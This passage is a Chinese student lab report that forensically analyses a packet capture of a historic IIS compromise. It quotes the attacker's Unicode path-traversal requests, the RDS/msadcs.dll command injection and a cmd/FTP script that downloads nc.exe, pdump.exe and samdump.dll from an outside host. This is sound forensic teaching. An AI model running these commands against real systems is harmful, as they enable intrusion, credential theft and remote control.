

ipconfig/all可以查看到靶机的IP地址,攻击成功

2.2 取证分析实践:解码一次成功的NT系统破解攻击

任务:来自213.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

(1) 攻击者使用了什么破解工具进行攻击?





- 用wireshark打开从学习通下载的.log文件,并将过滤条件设置为

ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106对数据进行筛选



- 观察可以发现,117号HTTP数据包出现字符

%C0%AF(在Unicode编码中对应符号/),查看TCP流,看到GET /guest/default.asp/…%C0%AF…/…%C0%AF…/…%C0%AF…/boot.ini HTTP/1.1,这是典型的 路径穿越攻击(Directory Traversal),利用 IIS Unicode 路径穿越漏洞,攻击者尝试通过../../../回到根目录并访问系统敏感文件boot.ini

- 继续观察可以发现130、140、149等HTTP数据包中都包含

msadc字段,表明攻击者尝试访问msadcs.dll,这是早期 IIS 漏洞(RDS 数据服务漏洞)的典型攻击路径





- 追踪149号数据包,通过TCP流可以判断攻击者通过

msadcs.dll中存在的RDS漏洞进行了SQL注入攻击,执行命令Select * from Customers where City='|shell("cmd /c echo werd >> c:\fun")|'试图通过数据库执行系统命令,且攻击成功字符串ADM!ROX!YOUR!WORLD出现多次,以及查询语句中使用了dbq=c:\winnt\help\iis\htm\tutorial\btcustmr.mdb,我们可以推断这次攻击可能是由rain forest puppy编写的msadc(2).pl渗透攻击代码所发起的



- 使用命令

ip.addr == 213.116.251.162 && http过滤http数据包,可以观察到每次攻击时间都很短,可以推测攻击者先将指令写入shell脚本,再将这个脚本与msadc(2).pl攻击工具一起执行

(2) 攻击者如何使用这个破解工具进入并控制了系统?



- 依次查看含有msadc的数据包,追踪TCP流可以发现

cmd /c echo user johna2k > ftpcom等指令

cmd /c echo user johna2k > ftpcom

cmd /c echo hacker2000 > ftpcom

cmd /c echo get samdump.dll > ftpcom

cmd /c echo get pdump.exe > ftpcom

cmd /c echo get nc.exe > ftpcom

cmd /c echo quit >> ftpcom

cmd /c ftp -s:ftpcom -n www.nether.net

- 根据这些指令可知,攻击者首先创建包含FTP认证信息的脚本文件

ftpcom,使用用户名johna2k和密码hacker2000,依次下载三个关键攻击工具后退出,再使用FTP命令行工具的-s参数执行脚本,-n参数禁止自动登录,强制使用脚本中的凭证,连接至恶意FTP服务器www.nether.net - 使用命令

